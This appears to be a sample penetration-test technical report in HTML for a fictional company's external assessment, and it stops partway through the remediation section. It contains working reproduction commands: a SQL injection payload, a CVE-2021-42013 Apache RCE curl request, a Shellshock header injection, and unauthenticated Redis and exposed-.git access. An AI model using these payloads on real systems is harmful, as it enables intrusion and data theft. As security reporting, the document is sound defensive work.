

<file: examples/sample-report/technical.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Acme Widgets LLC - Technical Report</title>
<style>
  :root {
    --fg:#1a1a1a; --bg:#ffffff; --muted:#5b6570; --rule:#d8dee4;
    --crit:#7d1128; --high:#c02a1b; --med:#b7791f; --low:#2b6cb0; --info:#4a5568;
    --accent:#0aa1dd;
  }
  @media print { a { color: inherit; text-decoration: none; } body { font-size: 10.5pt; } }
  * { box-sizing: border-box; }
  body {
    font: 15px/1.62 -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
    color: var(--fg); background: var(--bg); margin: 0;
    padding: 2.4rem clamp(1rem, 5vw, 4rem);
    max-width: 60rem; margin-inline: auto;
  }
  .brandbar {
    display: flex; align-items: center; gap: 1rem;
    border-bottom: 2px solid var(--accent); padding-bottom: .8rem; margin-bottom: 1.6rem;
  }
  .brandbar img { max-height: 44px; width: auto; }
  .brandbar .co { font-weight: 700; font-size: 1.05rem; }
  .brandbar .tag { color: var(--muted); font-size: .85rem; }
  .brandbar .cls {
    margin-left: auto; font-size: .7rem; letter-spacing: .12em; font-weight: 700;
    color: var(--crit); border: 1px solid var(--crit); border-radius: 4px; padding: .15rem .5rem;
  }
  h1, h2, h3, h4 { line-height: 1.25; font-weight: 650; }
  h1 { font-size: 1.9rem; border-bottom: 3px solid var(--accent); padding-bottom: .4rem; }
  h2 { font-size: 1.35rem; margin-top: 2.4rem; border-bottom: 1px solid var(--rule); padding-bottom: .25rem; }
  h3 { font-size: 1.08rem; margin-top: 1.8rem; }
  h4 { font-size: .98rem; color: var(--muted); }
  code, pre { font-family: "SFMono-Regular", "JetBrains Mono", Consolas, monospace; font-size: .86em; }
  pre {
    background: #f6f8fa; border: 1px solid var(--rule); border-radius: 6px;
    padding: .8rem 1rem; overflow-x: auto; white-space: pre-wrap; word-break: break-word;
  }
  code { background: #f0f2f4; padding: .1em .35em; border-radius: 4px; }
  pre code { background: none; padding: 0; }
  table { border-collapse: collapse; width: 100%; margin: 1rem 0; font-size: .92em; }
  th, td { border: 1px solid var(--rule); padding: .45rem .6rem; text-align: left; vertical-align: top; }
  th { background: #f4f6f8; font-weight: 600; }
  blockquote {
    margin: 1rem 0; padding: .4rem 1rem; border-left: 3px solid var(--accent);
    background: #faf5ff; color: #44337a;
  }
  a { color: var(--low); }
  .toc { background: #f6f8fa; border: 1px solid var(--rule); border-radius: 6px; padding: .5rem 1rem; }
  hr { border: none; border-top: 1px solid var(--rule); margin: 2rem 0; }
  footer { margin-top: 3rem; padding-top: 1rem; border-top: 1px solid var(--rule);
           color: var(--muted); font-size: .8rem; }
</style>
</head>
<body>
<div class="brandbar">
  <div>
<div class="co">Ronin Security Consulting</div><div class="tag">Offensive security assessments</div>  </div>
<div class="cls">CONFIDENTIAL</div></div>
<h1 id="acme-widgets-llc-technical-report">Acme Widgets LLC — Technical Report</h1>
<table>
<thead>
<tr>
<th></th>
<th></th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Prepared by</strong></td>
<td>Ronin Security Consulting — CONFIDENTIAL</td>
</tr>
<tr>
<td><strong>Engagement</strong></td>
<td><code>acme-ext-2026q3</code></td>
</tr>
<tr>
<td><strong>Client</strong></td>
<td>Acme Widgets LLC</td>
</tr>
<tr>
<td><strong>Tester</strong></td>
<td>raven</td>
</tr>
<tr>
<td><strong>Authorized by</strong></td>
<td>J. Okafor, CTO</td>
</tr>
<tr>
<td><strong>Testing window</strong></td>
<td>2026-09-01 to 2026-09-30</td>
</tr>
<tr>
<td><strong>Report generated</strong></td>
<td>2026-09-09 23:46</td>
</tr>
<tr>
<td><strong>Overall risk rating</strong></td>
<td><strong>Critical</strong></td>
</tr>
<tr>
<td><strong>Findings</strong></td>
<td>9 total — 2 critical, 2 high, 1 medium, 2 low, 2 info</td>
</tr>
</tbody>
</table>
<p><em>Prepared by Ronin Security Consulting under NDA. Client distribution only.</em></p>
<hr />
<h2 id="reading-this-report">Reading this report</h2>
<p>This is the engineer-level document. Every finding includes the affected asset,
severity and CVSS v3.1 score/vector, the raw evidence, and — where the issue is
exploitable — a copy-paste reproduction in section 3. Commands and raw tool
output are reproduced verbatim so your team can validate each item independently.</p>
<div class="toc">
<ul>
<li><a href="#acme-widgets-llc-technical-report">Acme Widgets LLC — Technical Report</a><ul>
<li><a href="#reading-this-report">Reading this report</a></li>
<li><a href="#1-scope-methodology">1. Scope &amp; Methodology</a><ul>
<li><a href="#11-scope">1.1 Scope</a></li>
<li><a href="#12-methodology">1.2 Methodology</a></li>
</ul>
</li>
<li><a href="#2-vulnerability-details-the-findings">2. Vulnerability Details — The Findings</a><ul>
<li><a href="#21-sql-injection-in-get-parameter-id-mysql">2.1 SQL injection in GET parameter 'id' (MySQL)</a></li>
<li><a href="#22-apache-2449-path-traversal-rce-cve-2021-42013">2.2 Apache 2.4.49 Path Traversal / RCE (CVE-2021-42013)</a></li>
<li><a href="#23-open-port-6379tcp-redis-internet-facing">2.3 Open port 6379/tcp - Redis (internet-facing)</a></li>
<li><a href="#24-nikto-shellshock-rce-may-be-possible-via-cgi-binstatuscgi">2.4 nikto: Shellshock RCE may be possible via /cgi-bin/status.cgi</a></li>
<li><a href="#25-exposed-git-repository-at-git">2.5 Exposed Git repository at /.git/</a></li>
<li><a href="#26-tls-10-and-3des-ciphers-offered">2.6 TLS 1.0 and 3DES ciphers offered</a></li>
<li><a href="#27-no-content-security-policy-httpsappacmeexample">2.7 No Content-Security-Policy (https://app.acme.example)</a></li>
<li><a href="#28-subdomain-discovered-stagingacmeexample">2.8 Subdomain discovered: staging.acme.example</a></li>
<li><a href="#29-open-port-3306tcp-mysql-mysql-8031">2.9 Open port 3306/tcp - mysql (MySQL 8.0.31)</a></li>
</ul>
</li>
<li><a href="#3-proof-of-concept-poc-attack-paths">3. Proof of Concept (PoC) &amp; Attack Paths</a><ul>
<li><a href="#31-sql-injection-in-get-parameter-id-mysql-httpsappacmeexampleitemid1">3.1 SQL injection in GET parameter 'id' (MySQL) — https://app.acme.example/item?id=1</a></li>
<li><a href="#32-apache-2449-path-traversal-rce-cve-2021-42013-httpsappacmeexample">3.2 Apache 2.4.49 Path Traversal / RCE (CVE-2021-42013) — https://app.acme.example</a></li>
<li><a href="#33-open-port-6379tcp-redis-internet-facing-2030113106379tcp">3.3 Open port 6379/tcp - Redis (internet-facing) — 203.0.113.10:6379/tcp</a></li>
<li><a href="#34-nikto-shellshock-rce-may-be-possible-via-cgi-binstatuscgi-httpslegacyacmeexamplecgi-binstatuscgi">3.4 nikto: Shellshock RCE may be possible via /cgi-bin/status.cgi — https://legacy.acme.example/cgi-bin/status.cgi</a></li>
<li><a href="#35-exposed-git-repository-at-git-httpsappacmeexamplegithead">3.5 Exposed Git repository at /.git/ — https://app.acme.example/.git/HEAD</a></li>
</ul>
</li>
<li><a href="#4-remediation-recommendations">4. Remediation Recommendations</a><ul>
<li><a href="#41-sql-injection-in-get-parameter-id-mysql">4.1 SQL injection in GET parameter 'id' (MySQL)</a></li>
<li><a href="#42-apache-2449-path-traversal-rce-cve-2021-42013">4.2 Apache 2.4.49 Path Traversal / RCE (CVE-2021-42013)</a></li>
<li><a href="#43-open-port-6379tcp-redis-internet-facing">4.3 Open port 6379/tcp - Redis (internet-facing)</a></li>
<li><a href="#44-nikto-shellshock-rce-may-be-possible-via-cgi-binstatuscgi">4.4 nikto: Shellshock RCE may be possible via /cgi-bin/status.cgi</a></li>
<li><a href="#45-exposed-git-repository-at-git">4.5 Exposed Git repository at /.git/</a></li>
<li><a href="#46-tls-10-and-3des-ciphers-offered">4.6 TLS 1.0 and 3DES ciphers offered</a></li>
<li><a href="#47-no-content-security-policy-httpsappacmeexample">4.7 No Content-Security-Policy (https://app.acme.example)</a></li>
</ul>
</li>
<li><a href="#appendix-a-evidence-index">Appendix A — Evidence index</a></li>
</ul>
</li>
</ul>
</div>
<h2 id="1-scope-methodology">1. Scope &amp; Methodology</h2>
<h3 id="11-scope">1.1 Scope</h3>
<p><strong>In scope</strong></p>
<ul>
<li><code>*.acme.example</code></li>
<li><code>203.0.113.0/28</code></li>
</ul>
<p><strong>Explicitly out of scope</strong></p>
<ul>
<li><code>mail.acme.example</code></li>
</ul>
<p>Testing window: 2026-09-01 to 2026-09-30.</p>
<p><strong>Rules of engagement</strong></p>
<blockquote>
<p>External black-box. No DoS. No social engineering. Credential attacks only
outside 09:00-17:00 local. Report any pre-existing compromise immediately.</p>
</blockquote>
<h3 id="12-methodology">1.2 Methodology</h3>
<p>Each step below was executed from the tester's host against in-scope targets.
Raw output for every run is retained under <code>engagements/acme-ext-2026q3/evidence/</code>.</p>
<table>
<thead>
<tr>
<th>#</th>
<th>Tool</th>
<th>Target</th>
<th>Started</th>
<th>Duration</th>
<th>Status</th>
<th>Findings</th>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>subfinder</td>
<td><code>acme.example</code></td>
<td>2026-09-09 09:00</td>
<td>7m00s</td>
<td>ok</td>
<td>1</td>
</tr>
<tr>
<td>2</td>
<td>naabu</td>
<td><code>203.0.113.10</code></td>
<td>2026-09-09 09:09</td>
<td>7m00s</td>
<td>ok</td>
<td>1</td>
</tr>
<tr>
<td>3</td>
<td>nmap</td>
<td><code>203.0.113.10</code></td>
<td>2026-09-09 09:18</td>
<td>7m00s</td>
<td>ok</td>
<td>1</td>
</tr>
<tr>
<td>4</td>
<td>nuclei</td>
<td><code>https://app.acme.example</code></td>
<td>2026-09-09 09:27</td>
<td>7m00s</td>
<td>ok</td>
<td>3</td>
</tr>
<tr>
<td>5</td>
<td>feroxbuster</td>
<td><code>https://app.acme.example</code></td>
<td>2026-09-09 09:36</td>
<td>7m00s</td>
<td>ok</td>
<td>1</td>
</tr>
<tr>
<td>6</td>
<td>sqlmap</td>
<td><code>https://app.acme.example/item?id=1</code></td>
<td>2026-09-09 09:45</td>
<td>7m00s</td>
<td>ok</td>
<td>1</td>
</tr>
<tr>
<td>7</td>
<td>nikto</td>
<td><code>https://legacy.acme.example</code></td>
<td>2026-09-09 09:54</td>
<td>7m00s</td>
<td>ok</td>
<td>1</td>
</tr>
</tbody>
</table>
<p><strong>Exact commands</strong></p>
<pre><code>subfinder acme.example
</code></pre>
<pre><code>naabu 203.0.113.10
</code></pre>
<pre><code>nmap 203.0.113.10
</code></pre>
<pre><code>nuclei https://app.acme.example
</code></pre>
<pre><code>feroxbuster https://app.acme.example
</code></pre>
<pre><code>sqlmap https://app.acme.example/item?id=1
</code></pre>
<pre><code>nikto https://legacy.acme.example
</code></pre>
<hr />
<h2 id="2-vulnerability-details-the-findings">2. Vulnerability Details — The Findings</h2>
<p>9 findings, ordered by severity then CVSS. Informational items are
inventory/context and are retained for completeness.</p>
<h3 id="21-sql-injection-in-get-parameter-id-mysql">2.1 SQL injection in GET parameter 'id' (MySQL)</h3>
<table>
<thead>
<tr>
<th></th>
<th></th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Severity</strong></td>
<td>CRITICAL</td>
</tr>
<tr>
<td><strong>CVSS v3.1</strong></td>
<td>9.8 (<code>CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H</code>)</td>
</tr>
<tr>
<td><strong>Affected</strong></td>
<td><code>https://app.acme.example/item?id=1</code></td>
</tr>
<tr>
<td><strong>Source / confidence</strong></td>
<td>sqlmap / firm</td>
</tr>
<tr>
<td><strong>CWE</strong></td>
<td>CWE-89</td>
</tr>
<tr>
<td><strong>Tags</strong></td>
<td>sqlmap, sqli, get</td>
</tr>
</tbody>
</table>
<p>sqlmap confirmed boolean-based and UNION SQL injection via the id parameter; back-end is MySQL 8.0.</p>
<p><strong>Evidence</strong></p>
<pre><code>Parameter: id (GET)
  Type: UNION query
  Payload: id=1 UNION ALL SELECT NULL,CONCAT(user(),0x3a,version()),NULL-- -
</code></pre>
<h3 id="22-apache-2449-path-traversal-rce-cve-2021-42013">2.2 Apache 2.4.49 Path Traversal / RCE (CVE-2021-42013)</h3>
<table>
<thead>
<tr>
<th></th>
<th></th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Severity</strong></td>
<td>CRITICAL</td>
</tr>
<tr>
<td><strong>CVSS v3.1</strong></td>
<td>9.8 (<code>CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H</code>)</td>
</tr>
<tr>
<td><strong>Affected</strong></td>
<td><code>https://app.acme.example</code></td>
</tr>
<tr>
<td><strong>Source / confidence</strong></td>
<td>nuclei / firm</td>
</tr>
<tr>
<td><strong>CVE</strong></td>
<td>CVE-2021-42013</td>
</tr>
<tr>
<td><strong>CWE</strong></td>
<td>CWE-22</td>
</tr>
<tr>
<td><strong>Tags</strong></td>
<td>nuclei, cve, rce</td>
</tr>
</tbody>
</table>
<p>Apache httpd 2.4.49/2.4.50 unauthenticated path traversal; with mod_cgi enabled this is remote code execution.</p>
<p><strong>Request</strong></p>
<pre><code class="language-http">POST /cgi-bin/.%2e/.%2e/bin/sh HTTP/1.1
Host: app.acme.example

echo; id
</code></pre>
<p><strong>Response (truncated)</strong></p>
<pre><code class="language-http">HTTP/1.1 200 OK

uid=1(daemon) gid=1(daemon)
</code></pre>
<h3 id="23-open-port-6379tcp-redis-internet-facing">2.3 Open port 6379/tcp - Redis (internet-facing)</h3>
<table>
<thead>
<tr>
<th></th>
<th></th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Severity</strong></td>
<td>HIGH</td>
</tr>
<tr>
<td><strong>CVSS v3.1</strong></td>
<td>not scored</td>
</tr>
<tr>
<td><strong>Affected</strong></td>
<td><code>203.0.113.10:6379/tcp</code></td>
</tr>
<tr>
<td><strong>Source / confidence</strong></td>
<td>naabu / confirmed</td>
</tr>
<tr>
<td><strong>CWE</strong></td>
<td>CWE-306</td>
</tr>
<tr>
<td><strong>Tags</strong></td>
<td>naabu, port, redis</td>
</tr>
</tbody>
</table>
<p>naabu found Redis exposed on the perimeter address. Redis defaults to no authentication.</p>
<h3 id="24-nikto-shellshock-rce-may-be-possible-via-cgi-binstatuscgi">2.4 nikto: Shellshock RCE may be possible via /cgi-bin/status.cgi</h3>
<table>
<thead>
<tr>
<th></th>
<th></th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Severity</strong></td>
<td>HIGH</td>
</tr>
<tr>
<td><strong>CVSS v3.1</strong></td>
<td>not scored</td>
</tr>
<tr>
<td><strong>Affected</strong></td>
<td><code>https://legacy.acme.example/cgi-bin/status.cgi</code></td>
</tr>
<tr>
<td><strong>Source / confidence</strong></td>
<td>nikto / tentative</td>
</tr>
<tr>
<td><strong>CVE</strong></td>
<td>CVE-2014-6271</td>
</tr>
<tr>
<td><strong>CWE</strong></td>
<td>CWE-78</td>
</tr>
<tr>
<td><strong>Tags</strong></td>
<td>nikto</td>
</tr>
</tbody>
</table>
<p>nikto flagged a CGI endpoint potentially vulnerable to Shellshock (CVE-2014-6271).</p>
<h3 id="25-exposed-git-repository-at-git">2.5 Exposed Git repository at /.git/</h3>
<table>
<thead>
<tr>
<th></th>
<th></th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Severity</strong></td>
<td>MEDIUM</td>
</tr>
<tr>
<td><strong>CVSS v3.1</strong></td>
<td>not scored</td>
</tr>
<tr>
<td><strong>Affected</strong></td>
<td><code>https://app.acme.example/.git/HEAD</code></td>
</tr>
<tr>
<td><strong>Source / confidence</strong></td>
<td>feroxbuster / confirmed</td>
</tr>
<tr>
<td><strong>CWE</strong></td>
<td>CWE-538</td>
</tr>
<tr>
<td><strong>Tags</strong></td>
<td>feroxbuster, content-discovery</td>
</tr>
</tbody>
</table>
<p>feroxbuster: /.git/HEAD -&gt; 200. The working tree is downloadable.</p>
<h3 id="26-tls-10-and-3des-ciphers-offered">2.6 TLS 1.0 and 3DES ciphers offered</h3>
<table>
<thead>
<tr>
<th></th>
<th></th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Severity</strong></td>
<td>LOW</td>
</tr>
<tr>
<td><strong>CVSS v3.1</strong></td>
<td>not scored</td>
</tr>
<tr>
<td><strong>Affected</strong></td>
<td><code>app.acme.example:443</code></td>
</tr>
<tr>
<td><strong>Source / confidence</strong></td>
<td>testssl / firm</td>
</tr>
<tr>
<td><strong>Tags</strong></td>
<td>testssl, tls</td>
</tr>
</tbody>
</table>
<p>TLS 1.0 enabled; CBC 3DES suites negotiable.</p>
<h3 id="27-no-content-security-policy-httpsappacmeexample">2.7 No Content-Security-Policy (https://app.acme.example)</h3>
<table>
<thead>
<tr>
<th></th>
<th></th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Severity</strong></td>
<td>LOW</td>
</tr>
<tr>
<td><strong>CVSS v3.1</strong></td>
<td>not scored</td>
</tr>
<tr>
<td><strong>Affected</strong></td>
<td><code>https://app.acme.example</code></td>
</tr>
<tr>
<td><strong>Source / confidence</strong></td>
<td>httpx / firm</td>
</tr>
<tr>
<td><strong>CWE</strong></td>
<td>CWE-693</td>
</tr>
<tr>
<td><strong>Tags</strong></td>
<td>httpx, headers</td>
</tr>
</tbody>
</table>
<p>Response lacks a CSP header.</p>
<h3 id="28-subdomain-discovered-stagingacmeexample">2.8 Subdomain discovered: staging.acme.example</h3>
<table>
<thead>
<tr>
<th></th>
<th></th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Severity</strong></td>
<td>INFO</td>
</tr>
<tr>
<td><strong>CVSS v3.1</strong></td>
<td>not scored</td>
</tr>
<tr>
<td><strong>Affected</strong></td>
<td><code>staging.acme.example</code></td>
</tr>
<tr>
<td><strong>Source / confidence</strong></td>
<td>subfinder / firm</td>
</tr>
<tr>
<td><strong>Tags</strong></td>
<td>subfinder, recon, subdomain</td>
</tr>
</tbody>
</table>
<p>Enumerated from crt.sh; resolves to 203.0.113.12.</p>
<h3 id="29-open-port-3306tcp-mysql-mysql-8031">2.9 Open port 3306/tcp - mysql (MySQL 8.0.31)</h3>
<table>
<thead>
<tr>
<th></th>
<th></th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Severity</strong></td>
<td>INFO</td>
</tr>
<tr>
<td><strong>CVSS v3.1</strong></td>
<td>not scored</td>
</tr>
<tr>
<td><strong>Affected</strong></td>
<td><code>203.0.113.10:3306/tcp</code></td>
</tr>
<tr>
<td><strong>Source / confidence</strong></td>
<td>nmap / confirmed</td>
</tr>
<tr>
<td><strong>Tags</strong></td>
<td>nmap, service, mysql</td>
</tr>
</tbody>
</table>
<p>MySQL reachable from the testing host on the perimeter address.</p>
<hr />
<h2 id="3-proof-of-concept-poc-attack-paths">3. Proof of Concept (PoC) &amp; Attack Paths</h2>
<h3 id="31-sql-injection-in-get-parameter-id-mysql-httpsappacmeexampleitemid1">3.1 SQL injection in GET parameter 'id' (MySQL) — <code>https://app.acme.example/item?id=1</code></h3>
<p><strong>Attack path.</strong> Full DB read: dump customers + password hashes -&gt; offline crack -&gt; account takeover / admin. Stacked queries may allow RCE on the DB host.</p>
<p><strong>Reproduce.</strong></p>
<pre><code class="language-bash">sqlmap -u 'https://app.acme.example/item?id=1' --batch --dbs
</code></pre>
<h3 id="32-apache-2449-path-traversal-rce-cve-2021-42013-httpsappacmeexample">3.2 Apache 2.4.49 Path Traversal / RCE (CVE-2021-42013) — <code>https://app.acme.example</code></h3>
<p><strong>Attack path.</strong> Unauthenticated RCE as the web user -&gt; pivot into 203.0.113.0/28. Public exploit exists.</p>
<p><strong>Reproduce.</strong></p>
<pre><code class="language-bash">curl -s --path-as-is -d 'echo Content-Type: text/plain; echo; id' 'https://app.acme.example/cgi-bin/.%2e/.%2e/.%2e/bin/sh'
</code></pre>
<h3 id="33-open-port-6379tcp-redis-internet-facing-2030113106379tcp">3.3 Open port 6379/tcp - Redis (internet-facing) — <code>203.0.113.10:6379/tcp</code></h3>
<p><strong>Attack path.</strong> Unauthenticated Redis -&gt; read/alter cached data, write a webshell or SSH key via CONFIG SET, or gain RCE on the Redis host.</p>
<p><strong>Reproduce.</strong></p>
<pre><code class="language-bash">redis-cli -h 203.0.113.10 -p 6379 INFO
</code></pre>
<h3 id="34-nikto-shellshock-rce-may-be-possible-via-cgi-binstatuscgi-httpslegacyacmeexamplecgi-binstatuscgi">3.4 nikto: Shellshock RCE may be possible via /cgi-bin/status.cgi — <code>https://legacy.acme.example/cgi-bin/status.cgi</code></h3>
<p><strong>Attack path.</strong> If confirmed, unauthenticated RCE on a legacy host - likely an unmonitored pivot point.</p>
<p><strong>Reproduce.</strong></p>
<pre><code class="language-bash">curl -H 'User-Agent: () { :; }; echo; /bin/id' https://legacy.acme.example/cgi-bin/status.cgi
</code></pre>
<h3 id="35-exposed-git-repository-at-git-httpsappacmeexamplegithead">3.5 Exposed Git repository at /.git/ — <code>https://app.acme.example/.git/HEAD</code></h3>
<p><strong>Attack path.</strong> Reconstruct source + committed secrets -&gt; authenticated access / more vulns.</p>
<p><strong>Reproduce.</strong></p>
<pre><code class="language-bash">git clone https://app.acme.example/.git recovered &amp;&amp; git -C recovered log --oneline | head
</code></pre>
<hr />
<h2 id="4-remediation-recommendations">4. Remediation Recommendations</h2>
<p>Per-finding remediation. Items are ordered by severity.</p>
<h3 id="41-sql-injection-in-get-parameter-id-mysql">4.1 SQL injection in GET parameter 'id' (MySQL)</h3>
<ul>
<li><strong>Asset(s):</strong> <code>https://app.acme.example/item?id=1</code></li>
<li><strong>Risk:</strong> CRITICAL (CVSS 9.8)- <strong>Fix:</strong> Parameterise every query (prepared statements). Least-privilege DB account. Add a WAF rule as an interim control. Retest with the same sqlmap command.</li>
<li><strong>Effort:</strong> Medium-High &nbsp;•&nbsp; <strong>Suggested SLA:</strong> 7 days</li>
<li><strong>References:</strong> https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html</li>
</ul>
<h3 id="42-apache-2449-path-traversal-rce-cve-2021-42013">4.2 Apache 2.4.49 Path Traversal / RCE (CVE-2021-42013)</h3>
<ul>
<li><strong>Asset(s):</strong> <code>https://app.acme.example</code></li>
<li><strong>Risk:</strong> CRITICAL (CVSS 9.8)- <strong>Fix:</strong> Upgrade Apache httpd to &gt;= 2.4.51. Disable mod_cgi/mod_cgid if unused. Restrict /cgi-bin.</li>
<li><strong>Effort:</strong> Medium-High &nbsp;•&nbsp; <strong>Suggested SLA:</strong> 7 days</li>
<li><strong>References:</strong> https://httpd.apache.org/security/vulnerabilities_24.html</li>
</ul>
<h3 id="43-open-port-6379tcp-redis-internet-facing">4.3 Open port 6379/tcp - Redis (internet-facing)</h3>
<ul>
<li><strong>Asset(s):</strong> <code>203.0.113.10:6379/tcp</code></li>
<li><strong>Risk:</strong> HIGH- <strong>Fix:</strong> Bind Redis to localhost or an internal VLAN, require AUTH + TLS, and rename/disable CONFIG. Never expose 6379 to the internet.</li>
<li><strong>Effort:</strong> Medium-High &nbsp;•&nbsp; <strong>Suggested SLA:</strong> 30 days</li>
</ul>
<h3 id="44-nikto-shellshock-rce-may-be-possible-via-cgi-binstatuscgi">4.4 nikto: Shellshock RCE may be possible via /cgi-bin/status.cgi</h3>
<ul>
<li><strong>Asset(s):</strong> <code>https://legacy.acme.example/cgi-bin/status.cgi</code></li>
<li><strong>Risk:</strong> HIGH- <strong>Fix:</strong> Patch bash; retire the legacy CGI host or place it behind authentication and WAF.</li>
<li><strong>Effort:</strong> Medium-High &nbsp;•&nbsp; <strong>Suggested SLA:</strong> 30 days</li>
<li><strong>References:</strong> https://nvd.nist.gov/vuln/detail/CVE-2014-6271</li>
</ul>
<h3 id="45-exposed-git-repository-at-git">4.5 Exposed Git repository at /.git/</h3>
<ul>
<li><strong>Asset(s):</strong> <code>https://app.acme.example/.git/HEAD</code></li>
<li><strong>Risk:</strong> MEDIUM- <strong>Fix:</strong> Deny /.git at the edge; deploy from a build artifact, not a checkout.</li>
<li><strong>Effort:</strong> Low &nbsp;•&nbsp; <strong>Suggested SLA:</strong> 90 days</li>
</ul>
<h3 id="46-tls-10-and-3des-ciphers-offered">4.6 TLS 1.0 and 3DES ciphers offered</h3>
<ul>
<li><strong>Asset(s):</strong> <code>app.acme.example:443</code></li>
